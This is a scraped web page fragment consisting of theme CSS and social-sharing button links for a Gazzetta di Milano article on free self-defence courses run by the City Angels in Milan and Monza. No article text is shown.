		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fi-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=I+City+Angels+organizzano+corsi+di+difesa+personale+gratuiti+e+aperti+a+tutti+in+collaborazione+con+i+Municipi+di+Milano+e+il+Comune+di+Monza.&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fi-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2020/09/Wilding-Municipi-2020.jpg&description=I+City+Angels+organizzano+corsi+di+difesa+personale+gratuiti+e+aperti+a+tutti+in+collaborazione+con+i+Municipi+di+Milano+e+il+Comune+di+Monza." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=I+City+Angels+organizzano+corsi+di+difesa+personale+gratuiti+e+aperti+a+tutti+in+collaborazione+con+i+Municipi+di+Milano+e+il+Comune+di+Monza. %0A%0A https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/&title=I+City+Angels+organizzano+corsi+di+difesa+personale+gratuiti+e+aperti+a+tutti+in+collaborazione+con+i+Municipi+di+Milano+e+il+Comune+di+Monza." title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=I City Angels organizzano corsi di difesa personale gratuiti e aperti a tutti in collaborazione con i Municipi di Milano e il Comune di Monza.&body=https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/&text=I+City+Angels+organizzano+corsi+di+difesa+personale+gratuiti+e+aperti+a+tutti+in+collaborazione+con+i+Municipi+di+Milano+e+il+Comune+di+Monza." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
